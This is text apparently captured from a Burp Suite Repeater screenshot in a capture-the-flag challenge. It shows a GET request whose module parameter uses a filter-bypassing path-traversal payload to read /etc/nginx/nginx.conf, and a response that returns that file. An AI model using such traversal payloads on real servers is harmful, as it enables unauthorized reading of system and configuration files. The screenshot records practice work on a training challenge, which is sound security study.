 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://d9fd1e5b6c9c4900a7d96b4bbf9c726188c7800c923441f5.changame.ichunqiu.com
请求
Raw 参数 头 Hex
GET /manages/admin.php?module=..././..././..././etc/nginx/nginx.conf&name= HTTP/1.1
Host: d9fd1e5b6c9c4900a7d96b4bbf9c726188c7800c923441f5.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://d9fd1e5b6c9c4900a7d96b4bbf9c726188c7800c923441f5.changame.ichunqiu.com/m
anages/admin.php?module=index&name=php
Cookie:
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1620144613,1620144776,1620186061,16
20186068; Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
ci_session=af7a9235d6098bb404fe13381e3a757347f74d4c;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620186068;
browse=CFlZTxUYU0BfUFtGVQJTRFBZSkdeQ1hYWVZFRVhRWUVTUlpPW0RLThQ;
login=1; __jsluid_h=9362a305326e4b2e1f08b1306fa1e4ff
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Wed, 05 May 2021 08:13:02 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
content-text: text/html;charset=gbk
X-Via-JSL: 341880e,-
X-Cache: bypass
Content-Length: 2708
#user nobody;
worker_processes 1;
#error_log logs/error.log;
#error_log logs/error.log notice;
#error_log logs/error.log info;
#pid run/nginx.pid;
events {
worker_connections 1024;
? < + > 输入搜索字词 没有比赛
完成
2,944字节 | 84毫秒